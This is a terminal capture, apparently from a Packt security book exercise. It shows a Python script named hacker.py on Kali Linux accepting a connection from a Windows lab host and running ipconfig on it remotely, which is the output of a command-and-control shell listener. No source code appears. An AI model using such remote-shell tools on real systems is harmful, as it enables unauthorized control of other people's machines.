 ┌──(kali㉿kali)-[~/packt-book-code/example8-command-hacker]
└─$ python3 hacker.py
listening for incoming connection requests
connection established with  ('192.168.74.129', 58464)
Enter the command ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::83b:1521:e499:c465%12
IPv4 Address. . . . . . . . . . . : 192.168.74.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.74.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Enter the command stop
┌──(kali㉿kali)-[~/packt-book-code/example8-command-hacker]
└─$